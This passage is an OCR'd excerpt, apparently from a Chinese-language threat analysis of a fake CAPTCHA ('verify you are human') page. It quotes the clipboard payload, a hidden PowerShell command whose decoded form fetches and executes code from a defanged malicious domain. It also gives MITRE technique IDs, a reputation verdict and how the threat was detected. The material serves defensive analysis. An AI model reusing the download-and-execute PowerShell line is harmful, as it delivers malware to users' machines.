
證您是真人」CAPTCHA 頁面
剪貼簿載荷
：POWerShell -W h，其中包含一個 Base64 編
碼的指令，解碼後為 iex (iwr 'https://amazon-ny-
gifts[.]com/shellsajshdasd/ftpaksjdkasdjkxnckzxn/ywOVkk
-UseBasicParsing)。內容
觀察到的 MITRE 技術
：T1059.001 PowerShell、T1204 用
戶端執行、T1027 去混淆／解碼檔案或資訊、T1115 剪貼
簿資料
OSINT 判定
：amazon-ny-gifts[.]com 被OPSWAT 為「惡
意」
偵測路徑
：暫存網址觸發威脅聲譽警報，沙箱模擬偵測
到隱蔽的剪貼簿操作及 PowerShell 啟動，綜合威脅評分
後判定為「已確認威脅」